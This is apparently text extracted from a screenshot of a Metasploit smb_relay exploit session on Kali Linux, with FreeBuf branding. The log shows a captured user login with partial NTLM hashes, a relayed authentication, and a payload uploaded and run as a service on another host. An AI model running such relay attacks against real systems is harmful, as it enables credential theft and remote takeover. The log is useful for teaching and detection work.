 msf exploit(smb_relay) > exploit
[*] Exploit running as background job.
[*] Started bind handler
[*] Server started.
msf exploit(smb_relay) > [*] Received 10.10.12.19:51395 WIN-255S-WEB\Mark LMHASH:d124d
4f4ca5 NTHASH:d124d4
eca1d9f37ebd OS: LM:
[*] Authenticating to 10.10.12.20 as WIN-255S-WEB\Mark...
[*] AUTHENTICATED as WIN-255S-WEB\Mark...
[*] Connecting to the defined share...
[*] Regenerating the payload...
[*] Uploading payload...
[*] Started bind handler
[*] Created \mQYrSzpv.exe...
[*] Connecting to the Service Control Manager...
[*] Obtaining a service manager handle...
[*] Creating a new service...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \mQYrSzpv.exe...
[*] Sending Access Denied to 10.10.12.19:51395 WIN-255S-WEB\Mark
KALI LINUX
The quieter you become, the more you are able to hear
FREEBUF